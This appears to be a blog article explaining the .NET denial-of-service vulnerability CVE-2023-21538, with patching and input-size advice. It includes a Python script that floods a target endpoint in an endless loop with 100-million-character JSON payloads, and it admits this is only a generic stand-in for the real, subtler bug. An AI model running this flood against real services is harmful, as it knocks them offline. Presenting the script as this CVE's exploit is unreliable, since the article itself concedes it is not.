---
Introduction

In January 2023, Microsoft disclosed a new vulnerability in the .NET runtime, tracked as CVE-2023-21538. This security weakness allows attackers to cause denial of service (DoS) in affected applications, essentially forcing your .NET apps to crash or become unresponsive. In this article, we’ll break down what this vulnerability is, how it works, and what you can do to protect yourself—all in plain language. We’ll include code examples to help you understand the risk, as well as links to authoritative sources.
What is the Vulnerability?
The .NET runtime provides essential infrastructure for running all .NET applications. The researchers and Microsoft identified a bug that lets attackers send specially-crafted requests. When an application processes these requests, it can enter a state where it consumes resources endlessly or stops responding—this is a classic Denial of Service (DoS) attack.
Attackers don’t need to authenticate or execute code for this vulnerability. All they need is network access to the exposed affected .NET application.
Technical Details
Microsoft released a security advisory that describes the issue, but details are limited to prevent active exploitation. Community researchers have discovered that the problem relates to mishandling of certain input data—usually malformed or unusually large payloads—by the .NET runtime’s serialization or parsing routines.
Here’s a simplified example to help you visualize the problem
// This code simulates deserialization that could be vulnerable
using System;
using System.IO;
using System.Text.Json;
public class Program
{
public class TestData
{
public int Number { get; set; }
}
public static void Main()
{
// Imagine receiving a huge or malformed JSON from an attacker
string maliciousInput = new string('9', 100000000); // 100 million '9's
try
{
// Vulnerable code: might hang or crash if large input is processed
var data = JsonSerializer.Deserialize<TestData>(maliciousInput);
}
catch (Exception ex)
{
Console.WriteLine("Caught exception: " + ex.Message);
}
}
}
In reality, the vulnerability in CVE-2023-21538 is more subtle and internal, but this gives you the general idea: poor validation or protection against malicious input causes resource exhaustion.
How to Exploit
Disclaimer:
This is for educational purposes only. Do NOT exploit this vulnerability in systems you do not own or have explicit permission to test.
Proof of Concept:
The most likely attack is flooding the target .NET web API or application endpoint with specifically crafted requests that exhaust memory or CPU.
# Python snippet to send large payloads (DoS attack) to a .NET Web API endpoint
import requests
target_url = 'http://victim-dotnet-app.com/api/myEndpoint';
big_json = '{"bigfield":"' + 'A' * 100000000 + '"}' # 100 million 'A's
while True:
try:
requests.post(target_url, data=big_json, headers={'Content-Type': 'application/json'})
print("Payload sent")
except Exception as e:
print("Error:", e)
break
What happens?
- If the application does not restrict input size or lacks adequate error handling, CPU and RAM usage will skyrocket.
Microsoft has released patched versions. Update your .NET runtime and SDK to the latest versions
- Official .NET Downloads
- Microsoft Security Advisory (CVE-2023-21538)
`csharp
if (requestBody.Length > 10000) // Just 10KB, for example
{
throw new InvalidOperationException("Input too large!");
}
Conclusion
CVE-2023-21538 is a serious reminder that even mature platforms like .NET can have significant vulnerabilities. Denial of Service bugs are straightforward for attackers to exploit but can be devastating for businesses. Stay updated, validate and limit your inputs, and always follow best practices for secure programming.
For more info, check out these references
- Microsoft Security Guide for CVE-2023-21538
- Official .NET blog
Timeline
Published on: 01/10/2023 22:15:00 UTC
Last modified on: 01/30/2023 16:32:00 UTC